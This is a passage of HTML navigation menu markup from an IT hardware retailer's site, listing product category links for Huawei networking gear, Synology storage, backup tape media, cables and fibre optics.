Routers</span></a></li><li  class="level2 nav-7-2-9 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar3600-series-enterprise-routers" ><span>AR3600 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-10 category-item last"><a href="https://secotechnologies.co.uk/huawei/routers/huawei-netengine-series-routers" ><span>Huawei NetEngine Series Routers</span></a></li></ul></li><li  class="level1 nav-7-3 category-item parent"><a href="https://secotechnologies.co.uk/huawei/security-firewalls" ><span>Security Firewalls</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-multi-service-control-gateways" ><span>Huawei Multi-Service Control Gateways</span></a></li><li  class="level2 nav-7-3-2 category-item"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-application-security-gateways" ><span>Huawei Application Security Gateways</span></a></li><li  class="level2 nav-7-3-3 category-item"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-ddos-protection-systems" ><span>Huawei DDoS Protection Systems</span></a></li><li  class="level2 nav-7-3-4 category-item"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-data-center-firewalls" ><span>Huawei Data Center Firewalls</span></a></li><li  class="level2 nav-7-3-5 category-item"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-security-platforms" ><span>Huawei Security Platforms</span></a></li><li  class="level2 nav-7-3-6 category-item last"><a href="https://secotechnologies.co.uk/huawei/security-firewalls/huawei-next-generation-firewalls" ><span>Huawei Next-Generation Firewalls</span></a></li></ul></li><li  class="level1 nav-7-4 category-item parent"><a href="https://secotechnologies.co.uk/huawei/wireless-products" ><span>Wireless Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-4-1 category-item first"><a href="https://secotechnologies.co.uk/huawei/wireless-products/huawei-wireless-access-controllers" ><span>Huawei Wireless Access Controllers</span></a></li><li  class="level2 nav-7-4-2 category-item"><a href="https://secotechnologies.co.uk/huawei/wireless-products/huawei-indoor-access-points" ><span>Huawei Indoor Access Points</span></a></li><li  class="level2 nav-7-4-3 category-item last"><a href="https://secotechnologies.co.uk/huawei/wireless-products/huawei-outdoor-access-points" ><span>Huawei Outdoor Access Points</span></a></li></ul></li><li  class="level1 nav-7-5 category-item last parent"><a href="https://secotechnologies.co.uk/huawei/servers" ><span>Servers</span></a><ul class="level1 submenu"><li  class="level2 nav-7-5-1 category-item first"><a href="https://secotechnologies.co.uk/huawei/servers/huawei-rh-series-rack-servers" ><span>Huawei RH Series Rack Servers</span></a></li><li  class="level2 nav-7-5-2 category-item"><a href="https://secotechnologies.co.uk/huawei/servers/huawei-nas-storage-system" ><span>Huawei NAS Storage System</span></a></li><li  class="level2 nav-7-5-3 category-item"><a href="https://secotechnologies.co.uk/huawei/servers/huawei-e-series-blade-server" ><span>Huawei E-Series Blade Server</span></a></li><li  class="level2 nav-7-5-4 category-item last"><a href="https://secotechnologies.co.uk/huawei/servers/huawei-server-hard-drives" ><span>Huawei Server Hard Drives</span></a></li></ul></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://secotechnologies.co.uk/synology"  class="level-top" ><span>Synology</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://secotechnologies.co.uk/synology/nas-storage-servers" ><span>NAS &amp; storage servers</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://secotechnologies.co.uk/synology/disk-arrays" ><span>Disk Arrays</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://secotechnologies.co.uk/synology/hdd-ssd-enclosures" ><span>HDD/SSD enclosures</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://secotechnologies.co.uk/synology/ipsansolutions" ><span>IPSANSolutions</span></a></li><li  class="level1 nav-8-5 category-item last"><a href="https://secotechnologies.co.uk/synology/nas-ipsan-diskless-enclosures" ><span>IPSAN Diskless Enclosures</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://secotechnologies.co.uk/storage-media"  class="level-top" ><span>Storage Media</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first parent"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes" ><span>AIT Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/super-ait-tapes" ><span>Super AIT Tapes</span></a></li><li  class="level2 nav-9-1-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-1-tapes" ><span>AIT-1 Tapes</span></a></li><li  class="level2 nav-9-1-3 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-2-tapes" ><span>AIT-2 Tapes</span></a></li><li  class="level2 nav-9-1-4 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-3-tapes" ><span>AIT-3 Tapes</span></a></li><li  class="level2 nav-9-1-5 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-4-tapes" ><span>AIT-4 Tapes</span></a></li><li  class="level2 nav-9-1-6 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-5-tapes" ><span>AIT-5 Tapes</span></a></li><li  class="level2 nav-9-1-7 category-item"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-turbo-tapes" ><span>AIT Turbo Tapes</span></a></li><li  class="level2 nav-9-1-8 category-item last"><a href="https://secotechnologies.co.uk/storage-media/ait-tapes/ait-cleaning-tapes" ><span>AIT Cleaning Tapes</span></a></li></ul></li><li  class="level1 nav-9-2 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/rdx-cartridges" ><span>RDX Cartridges</span></a><ul class="level1 submenu"><li  class="level2 nav-9-2-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/rdx-cartridges/rdx-160-cartridges" ><span>RDX 160 Cartridges</span></a></li><li  class="level2 nav-9-2-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/rdx-cartridges/rdx-500-cartridges" ><span>RDX 500 Cartridges</span></a></li><li  class="level2 nav-9-2-3 category-item last"><a href="https://secotechnologies.co.uk/storage-media/rdx-cartridges/rdx-320-cartridges" ><span>RDX 320 Cartridges</span></a></li></ul></li><li  class="level1 nav-9-3 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/dlt-tapes" ><span>DLT Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-3-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/dlt-tapes/dlt-s4-tape" ><span>DLT-S4 Tape</span></a></li><li  class="level2 nav-9-3-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/dlt-tapes/dlt-cleaning-tapes" ><span>DLT Cleaning Tapes</span></a></li><li  class="level2 nav-9-3-3 category-item last"><a href="https://secotechnologies.co.uk/storage-media/dlt-tapes/dlt-4-tapes" ><span>DLT-4 Tapes</span></a></li></ul></li><li  class="level1 nav-9-4 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes" ><span>8mm Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-4-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes/8mm-170-meter-tapes" ><span>8mm 170 meter Tapes</span></a></li><li  class="level2 nav-9-4-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes/8mm-160-meter-tapes" ><span>8mm 160 meter Tapes</span></a></li><li  class="level2 nav-9-4-3 category-item"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes/8mm-225-meter-tapes" ><span>8mm 225 meter Tapes</span></a></li><li  class="level2 nav-9-4-4 category-item"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes/8mm-230-meter-tapes" ><span>8mm 230 meter Tapes</span></a></li><li  class="level2 nav-9-4-5 category-item last"><a href="https://secotechnologies.co.uk/storage-media/8mm-tapes/8mm-cleaning-tapes" ><span>8mm Cleaning Tapes</span></a></li></ul></li><li  class="level1 nav-9-5 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes" ><span>LTO Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-5-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-8-tapes" ><span>LTO 8 Tapes</span></a></li><li  class="level2 nav-9-5-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-7-tapes" ><span>LTO 7 Tapes</span></a></li><li  class="level2 nav-9-5-3 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-6-tapes" ><span>LTO 6 Tapes</span></a></li><li  class="level2 nav-9-5-4 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-5-tapes" ><span>LTO 5 Tapes</span></a></li><li  class="level2 nav-9-5-5 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-4-tapes" ><span>LTO 4 Tapes</span></a></li><li  class="level2 nav-9-5-6 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-3-tapes" ><span>LTO 3 Tapes</span></a></li><li  class="level2 nav-9-5-7 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-2-tapes" ><span>LTO 2 Tapes</span></a></li><li  class="level2 nav-9-5-8 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-1-tapes" ><span>LTO 1 Tapes</span></a></li><li  class="level2 nav-9-5-9 category-item"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-cleaning-tapes" ><span>LTO Cleaning Tapes</span></a></li><li  class="level2 nav-9-5-10 category-item last"><a href="https://secotechnologies.co.uk/storage-media/lto-tapes/lto-worm-tapes" ><span>LTO WORM Tapes</span></a></li></ul></li><li  class="level1 nav-9-6 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/sdlt-tapes" ><span>SDLT Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/sdlt-tapes/sdlt-cleaning-tapes" ><span>SDLT Cleaning Tapes</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://secotechnologies.co.uk/storage-media/sdlt-tapes/sdlt-1-tapes" ><span>SDLT-1 Tapes</span></a></li><li  class="level2 nav-9-6-3 category-item last"><a href="https://secotechnologies.co.uk/storage-media/sdlt-tapes/sdlt-2-tapes" ><span>SDLT-2 Tapes</span></a></li></ul></li><li  class="level1 nav-9-7 category-item last parent"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes" ><span>DDS Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-9-7-1 category-item first"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-6-tapes" ><span>DDS-6 Tapes</span></a></li><li  class="level2 nav-9-7-2 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-5" ><span>DDS-5</span></a><ul class="level2 submenu"><li  class="level3 nav-9-7-2-1 category-item first last"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-5/dat-72-tapes" ><span>DAT 72 Tapes</span></a></li></ul></li><li  class="level2 nav-9-7-3 category-item"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-4-tapes" ><span>DDS-4 Tapes</span></a></li><li  class="level2 nav-9-7-4 category-item"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-3-tapes" ><span>DDS-3 Tapes</span></a></li><li  class="level2 nav-9-7-5 category-item"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dds-2-tapes" ><span>DDS-2 Tapes</span></a></li><li  class="level2 nav-9-7-6 category-item parent"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dat" ><span>DAT</span></a><ul class="level2 submenu"><li  class="level3 nav-9-7-6-1 category-item first last"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dat/dds-cleaning-tapes" ><span>DDS Cleaning Tapes</span></a></li></ul></li><li  class="level2 nav-9-7-7 category-item last parent"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dat-160-tapes-80" ><span>DAT 160 Tapes (80</span></a><ul class="level2 submenu"><li  class="level3 nav-9-7-7-1 category-item first last"><a href="https://secotechnologies.co.uk/storage-media/dds-tapes/dat-160-tapes-80/160-gb" ><span>160 GB)</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://secotechnologies.co.uk/cables-accessories"  class="level-top" ><span>Cables &amp; Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables" ><span>Cables</span></a><ul class="level1 submenu"><li  class="level2 nav-10-1-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards" ><span>Controller Cards</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-1-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/legacy-controller-cards" ><span>Legacy Controller Cards</span></a></li><li  class="level3 nav-10-1-1-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/network-adapters" ><span>Network Adapters</span></a></li><li  class="level3 nav-10-1-1-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/usb-controllers" ><span>USB Controllers</span></a></li><li  class="level3 nav-10-1-1-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/firewire-adapters" ><span>FireWire Adapters</span></a></li><li  class="level3 nav-10-1-1-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/storage-adapters" ><span>Storage Adapters</span></a></li><li  class="level3 nav-10-1-1-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/controller-cards/smartcard-readers" ><span>SmartCard Readers</span></a></li></ul></li><li  class="level2 nav-10-1-2 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/fans-cooling-systems" ><span>Fans &amp; Cooling Systems</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-2-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/fans-cooling-systems/computer-coolers" ><span>Computer Coolers</span></a></li><li  class="level3 nav-10-1-2-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/fans-cooling-systems/computer-fans" ><span>Computer Fans</span></a></li><li  class="level3 nav-10-1-2-3 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/fans-cooling-systems/fanless-coolers-heatsinks" ><span>Fanless Coolers &amp; Heatsinks</span></a></li></ul></li><li  class="level2 nav-10-1-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-cables" ><span>Power Cables</span></a></li><li  class="level2 nav-10-1-4 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-supplies" ><span>Power Supplies</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-4-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-supplies/power-adapters-and-chargers" ><span>Power Adapters and Chargers</span></a></li><li  class="level3 nav-10-1-4-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-supplies/power-accessories" ><span>Power Accessories</span></a></li></ul></li><li  class="level2 nav-10-1-5 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables" ><span>Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-5-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/peripheral-cables" ><span>Peripheral Cables</span></a><ul class="level3 submenu"><li  class="level4 nav-10-1-5-1-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/peripheral-cables/monitor-cables" ><span>Monitor Cables</span></a></li><li  class="level4 nav-10-1-5-1-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/peripheral-cables/printer-cables" ><span>Printer Cables</span></a></li></ul></li><li  class="level3 nav-10-1-5-2 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/scsi" ><span>SCSI</span></a><ul class="level3 submenu"><li  class="level4 nav-10-1-5-2-1 category-item first last parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/scsi/ide" ><span>IDE</span></a><ul class="level4 submenu"><li  class="level5 nav-10-1-5-2-1-1 category-item first last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/scsi/ide/floppy-cables" ><span>Floppy Cables</span></a></li></ul></li></ul></li><li  class="level3 nav-10-1-5-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/usb-cables" ><span>USB Cables</span></a></li><li  class="level3 nav-10-1-5-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/stacking-cable.html" ><span> Stacking Cable</span></a></li><li  class="level3 nav-10-1-5-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/firewire-cables" ><span>FireWire Cables</span></a></li><li  class="level3 nav-10-1-5-6 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/serial-cables" ><span>Serial Cables</span></a></li><li  class="level3 nav-10-1-5-7 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/parallel-cables" ><span>Parallel Cables</span></a></li><li  class="level3 nav-10-1-5-8 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/phone" ><span>Phone</span></a><ul class="level3 submenu"><li  class="level4 nav-10-1-5-8-1 category-item first last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/phone/modem-cables" ><span>Modem Cables</span></a></li></ul></li><li  class="level3 nav-10-1-5-9 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/cabling-accessories" ><span>Cabling Accessories</span></a></li><li  class="level3 nav-10-1-5-10 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/specific-cables" ><span>Specific Cables</span></a></li><li  class="level3 nav-10-1-5-11 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/video-cables" ><span>Video Cables</span></a></li><li  class="level3 nav-10-1-5-12 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/hdmi-cables" ><span>HDMI Cables</span></a></li><li  class="level3 nav-10-1-5-13 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/cables/audio-cables" ><span>Audio Cables</span></a></li></ul></li><li  class="level2 nav-10-1-6 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices" ><span>Power Protection Devices</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-6-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices/stand-alone-ups" ><span>Stand-Alone UPS</span></a></li><li  class="level3 nav-10-1-6-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices/power-enclosures" ><span>Power Enclosures</span></a></li><li  class="level3 nav-10-1-6-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices/surge-suppressors-pdus" ><span>Surge Suppressors &amp; PDUs</span></a></li><li  class="level3 nav-10-1-6-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices/ups-batteries" ><span>UPS Batteries</span></a></li><li  class="level3 nav-10-1-6-5 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices/rack-mountable-ups" ><span>Rack-Mountable UPS</span></a></li></ul></li><li  class="level2 nav-10-1-7 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/processors" ><span>Processors</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-7-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/processors/intel-processors" ><span>Intel Processors</span></a></li><li  class="level3 nav-10-1-7-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/processors/amd-processors" ><span>AMD Processors</span></a></li></ul></li><li  class="level2 nav-10-1-8 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards" ><span>Video Cards</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-8-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/professional-video-cards" ><span>Professional Video Cards</span></a></li><li  class="level3 nav-10-1-8-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/consumer-video-cards" ><span>Consumer Video Cards</span></a></li><li  class="level3 nav-10-1-8-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/dvi-video-cards" ><span>DVI Video Cards</span></a></li><li  class="level3 nav-10-1-8-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/hdmi-video-cards" ><span>HDMI Video Cards</span></a></li><li  class="level3 nav-10-1-8-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/displayport-video-cards" ><span>DisplayPort Video Cards</span></a></li><li  class="level3 nav-10-1-8-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/video-capture-cards" ><span>Video Capture Cards</span></a></li></ul></li><li  class="level2 nav-10-1-9 category-item last parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories" ><span>Accessories</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-9-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories/storage-accessories" ><span>Storage Accessories</span></a></li><li  class="level3 nav-10-1-9-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories/desktop-accessories" ><span>Desktop Accessories</span></a></li><li  class="level3 nav-10-1-9-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories/handheld-accessories" ><span>Handheld Accessories</span></a></li><li  class="level3 nav-10-1-9-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories/server-accessories" ><span>Server Accessories</span></a></li><li  class="level3 nav-10-1-9-5 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories/security-products" ><span>Security Products</span></a></li></ul></li></ul></li><li  class="level1 nav-10-2 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables" ><span>Power Cables</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/internal-power-cables" ><span>Internal Power Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-2-1-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/internal-power-cables/sata-cables" ><span>SATA Cables</span></a></li><li  class="level3 nav-10-2-1-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/internal-power-cables/atx-cables" ><span>ATX Cables</span></a></li><li  class="level3 nav-10-2-1-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/internal-power-cables/molex-cables" ><span>Molex Cables</span></a></li><li  class="level3 nav-10-2-1-4 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/internal-power-cables/misc-internal-power-cables" ><span>Misc Internal Power Cables</span></a></li></ul></li><li  class="level2 nav-10-2-2 category-item last parent"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/external-power-cables" ><span>External Power Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-2-2-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/external-power-cables/power-cables" ><span>Power Cables</span></a></li><li  class="level3 nav-10-2-2-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/external-power-cables/extension-blocks" ><span>Extension Blocks</span></a></li><li  class="level3 nav-10-2-2-3 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/external-power-cables/usb-power-cables" ><span>USB Power Cables</span></a></li></ul></li></ul></li><li  class="level1 nav-10-3 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables" ><span>Ethernet Cables</span></a><ul class="level1 submenu"><li  class="level2 nav-10-3-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat5-cables" ><span>Cat5 Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-3-1-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat5-cables/cat5e-cables" ><span>Cat5E Cables</span></a></li><li  class="level3 nav-10-3-1-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat5-cables/cat5e-crossover-cables" ><span>Cat5E Crossover Cables</span></a></li><li  class="level3 nav-10-3-1-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat5-cables/cat5e-lszh-cables" ><span>Cat5E LSZH Cables</span></a></li><li  class="level3 nav-10-3-1-4 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat5-cables/cat5e-shielded-cables" ><span>Cat5E Shielded Cables</span></a></li></ul></li><li  class="level2 nav-10-3-2 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6-cables" ><span>Cat6 Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-3-2-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6-cables/cat6-cables" ><span>Cat6 Cables</span></a></li><li  class="level3 nav-10-3-2-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6-cables/cat6-lszh-cables" ><span>Cat6 LSZH Cables</span></a></li><li  class="level3 nav-10-3-2-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6-cables/cat6-lszh-shielded-cables" ><span>Cat6 LSZH Shielded Cables</span></a></li><li  class="level3 nav-10-3-2-4 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6-cables/cat6-crossover-cables" ><span>Cat6 Crossover Cables</span></a></li></ul></li><li  class="level2 nav-10-3-3 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/patch-panels" ><span>Patch Panels</span></a><ul class="level2 submenu"><li  class="level3 nav-10-3-3-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/patch-panels/patch-panels" ><span>Patch Panels</span></a></li><li  class="level3 nav-10-3-3-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/patch-panels/led-patch-panels" ><span>LED Patch Panels</span></a></li><li  class="level3 nav-10-3-3-3 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/patch-panels/patch-panel-mounts" ><span>Patch Panel Mounts</span></a></li></ul></li><li  class="level2 nav-10-3-4 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/rj45-plugs-couplers" ><span>RJ45 Plugs &amp; Couplers</span></a><ul class="level2 submenu"><li  class="level3 nav-10-3-4-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/rj45-plugs-couplers/rj45-plugs" ><span>RJ45 Plugs</span></a></li><li  class="level3 nav-10-3-4-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/rj45-plugs-couplers/rj45-couplers" ><span>RJ45 Couplers</span></a></li><li  class="level3 nav-10-3-4-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/rj45-plugs-couplers/rj45-adapters" ><span>RJ45 Adapters</span></a></li><li  class="level3 nav-10-3-4-4 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/rj45-plugs-couplers/cable-boots" ><span>Cable Boots</span></a></li></ul></li><li  class="level2 nav-10-3-5 category-item last parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6a-cables" ><span>Cat6A Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-3-5-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6a-cables/cat6a-booted-patch-cables" ><span>CAT6A Booted Patch Cables</span></a></li><li  class="level3 nav-10-3-5-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6a-cables/cat6a-shielded-patch-cables" ><span>CAT6A Shielded Patch Cables</span></a></li></ul></li></ul></li><li  class="level1 nav-10-4 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics" ><span>Fibre Optics</span></a><ul class="level1 submenu"><li  class="level2 nav-10-4-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables" ><span>OM1 Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-4-1-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/lc-to-lc-om1-cables" ><span>LC to LC OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/lc-to-sc-om1-cables" ><span>LC to SC OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/lc-to-st-om1-cables" ><span>LC to ST OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/sc-to-sc-om1-cables" ><span>SC to SC OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/sc-to-st-om1-cables" ><span>SC to ST OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-6 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/st-to-st-om1-cables" ><span>ST to ST OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-7 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/mtrj-to-sc-om1-cables" ><span>MTRJ to SC OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-8 category-item last"><a 